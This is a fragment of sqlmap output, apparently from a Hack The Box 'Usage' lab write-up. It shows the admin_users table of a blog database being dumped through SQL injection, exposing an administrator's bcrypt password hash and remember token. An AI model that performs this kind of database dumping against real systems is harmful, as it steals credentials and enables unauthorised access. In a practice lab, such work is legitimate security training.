 [07:05:54] [INFO] resumed: admin
Database: usage_blog
Table: admin_users
[1 entry]
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+--------------------------------------------------------------+
| id | name          | avatar  | password                                                     | username | created_at          | updated_at          | remember_token                                               |
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+--------------------------------------------------------------+
| 1  | Administrator | <blank> | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 | admin    | 2023-08-13 02:48:26 | 2024-07-25 08:38:25 | kThXIKu7GhLpgwStz7fCFxjDomCYS1SmPpxwEkzv1Sdzva0qLYaDhllwrsLT |
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+--------------------------------------------------------------+
[07:05:54] [INFO] table 'usage_blog.admin_users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/usage.htb/dump/usage_blog/admin_users.csv'
[07:05:54] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/usage.htb'